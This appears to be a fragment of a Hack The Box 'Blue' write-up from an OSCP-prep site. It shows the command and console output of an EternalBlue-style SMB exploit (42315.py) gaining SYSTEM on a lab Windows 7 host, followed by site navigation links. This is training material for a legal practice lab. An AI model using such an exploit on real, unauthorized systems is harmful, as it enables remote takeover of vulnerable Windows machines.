 root@kali:~/Documents/htb/Windows/Blue# python 42315.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa80048326a0
SESSION: 0xfffff8a0018c17e0
FLINK: 0xfffff8a0019f5088
InParam: 0xfffff8a0019ee15c
MID: 0x1703
unexpected alignment, diff: 0x6088
leak failed... try again
CONNECTION: 0xfffffa80048326a0
SESSION: 0xfffff8a0018c17e0
FLINK: 0xfffff8a0019a6088
InParam: 0xfffff8a0019a015c
MID: 0x1703
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 10.10.10.40.....
Creating service hYyS.....
Starting service hYyS.....
The NETBIOS connection with the remote host timed out.
Removing service hYyS.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done
My OSCP Journey — A Review
HTB Linux Boxes
HTB Windows Boxes
Legacy Writeup w/o Metasploit
Blue Writeup w/o Metasploit
Writeup w/o Metasploit
Optimum Writeup w/o
Metasploit
Bastard Writeup w/o Metasploit
Writeup w/o and w/
Writeup w/o Metasploit
Grandpa Writeup w/ Metasploit
Silo Writeup w/o Metasploit
Powered by GitBook
3.
First
Seco
Thir
let's
If yo